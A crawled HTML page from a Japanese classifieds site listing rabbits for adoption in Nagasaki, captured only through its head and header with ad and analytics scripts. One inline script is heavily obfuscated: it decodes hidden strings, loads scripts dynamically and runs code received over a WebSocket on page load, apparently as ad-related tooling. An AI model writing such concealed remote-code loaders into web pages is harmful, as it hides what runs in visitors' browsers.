

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/nagasaki/pet-kw-%E3%81%86%E3%81%95%E3%81%8E
body_size: 172027
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/nagasaki/pet-kw-%E3%81%86%E3%81%95%E3%81%8E" />


<title>長崎県のうさぎの里親募集 無料であげます・譲ります｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】長崎県のうさぎ 全ての里親募集 無料であげます・譲ります。うさぎ 全ての里親を募集したい方と里親になりたい方を繋ぐ地元情報サイト' name='description' />
<meta content='うさぎ,無料広告,無料掲載,里親募集,掲示板,ジモティー' name='keywords' />
<meta content='長崎県のうさぎの里親募集 無料であげます・譲ります｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】長崎県のうさぎ 全ての里親募集 無料であげます・譲ります。うさぎ 全ての里親を募集したい方と里親になりたい方を繋ぐ地元情報サイト' property='og:description' />
<meta content='https://jmty.jp/nagasaki/pet-kw-%E3%81%86%E3%81%95%E3%81%8E
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】長崎県のうさぎ 全ての里親募集 無料であげます・譲ります。うさぎ 全ての里親を募集したい方と里親になりたい方を繋ぐ地元情報サイト' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="N5EdfOVN71fswUdIcbSFC7T9hsQOz1KIERXiA14z3fSKdZ0PIowF5m+bxCG7r4mqDwwIGlo5CDy4JbKfcx7UKw==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 30,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>



<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['pet']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
「うさぎ」の長崎県の里親募集
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
長崎版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/nagasaki/pet/search" accept-charset="UTF-8" method="get"><div class='input-group'>
<input type="text" name="keyword" id="search_kw" value="うさぎ" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
